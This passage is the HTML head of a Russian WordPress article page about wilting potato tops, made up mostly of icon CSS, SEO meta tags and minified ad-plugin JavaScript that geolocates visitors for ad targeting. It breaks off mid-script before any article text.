re,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#efefef}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>вянет ботва картофеля что делать</title><meta name="description" content="Если ботва картошки сохнет, нужно разобраться в причинах ее увядания, чтобы по возможности провести профилактические мероприятия. Иначе картофельные клубни не"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="вянет ботва картофеля что делать" /><meta property="og:description" content="Если ботва картошки сохнет, нужно разобраться в причинах ее увядания, чтобы по возможности провести профилактические мероприятия. Иначе картофельные клубни не" /><meta property="og:url" content="https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html" /><meta property="og:site_name" content="Аналитический онлайн портал mybaikonur.ru" /><meta property="article:section" content="Статьи" /><meta property="og:updated_time" content="2022-07-16T00:27:21+00:00" /><meta property="og:image" content="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_8785536_xl-2015.jpg" /><meta property="og:image:secure_url" content="https://ofazende.ru/wp-content/uploads/2019/07/Depositphotos_8785536_xl-2015.jpg" /><meta property="og:image:alt" content="вянет ботва картофеля что делать" /><meta property="article:published_time" content="2022-07-13T05:54:28+00:00" /><meta property="article:modified_time" content="2022-07-16T00:27:21+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="вянет ботва картофеля что делать" /><meta name="twitter:description" content="Если ботва картошки сохнет, нужно разобраться в причинах ее увядания, чтобы по возможности провести профилактические мероприятия. Иначе картофельные клубни не" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Время чтения" /><meta name="twitter:data2" content="Меньше минуты" /> <!--[if lte IE 8]> <script type="text/javascript" src="https://mybaikonur.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-32x32.png" sizes="32x32" /><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-180x180.png" /><meta name="msapplication-TileImage" content="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/mybaikonur.ru\/ip.html","get_ip":"https:\/\/mybaikonur.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var 